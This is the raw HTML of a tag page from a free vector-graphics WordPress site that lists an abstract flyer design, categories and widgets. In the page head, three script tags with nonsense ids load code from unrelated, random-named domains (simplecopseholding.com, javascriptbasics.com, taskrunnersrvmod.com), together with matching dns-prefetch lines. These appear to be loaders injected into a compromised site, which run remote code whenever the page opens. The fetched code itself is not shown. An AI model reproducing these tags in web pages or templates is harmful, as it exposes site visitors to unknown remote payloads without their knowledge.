

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/eps10/
body_size: 26746
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>eps10 eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free eps10 download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/eps10/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="eps10 eps vectors for download" /><meta property="og:description" content="Free eps10 download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/eps10/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; eps10 Tag Feed" href="https://www.vector-eps.com/tag/eps10/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"1ee2747d53ec9a5a3fa42aef8ff7bb28"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/6505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-eps10"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">eps10</span></div><div id="primary"><div id="post-18936" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/abstract-flyers-design-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/abstract-flyers-design-vector/" title="Abstract flyers design vector"><figure> <img itemprop="thumbnail" alt="Abstract flyers design vector" title="Abstract flyers design vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/abstract-flyers-design-vector.jpg"><figcaption itemprop="caption description">Abstract flyers design vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355893)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215461)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181308)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162861)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/car%20vectors">car vectors</a></li><li><a href="https://www.vector-eps.com/search/mer">mer</a></li><li><a href="https://www.vector-eps.com/search/tunes">tunes</a></li><li><a href="https://www.vector-eps.com/search/build%20LOGO">build LOGO</a></li><li><a href="https://www.vector-eps.com/search/cartoons">cartoons</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>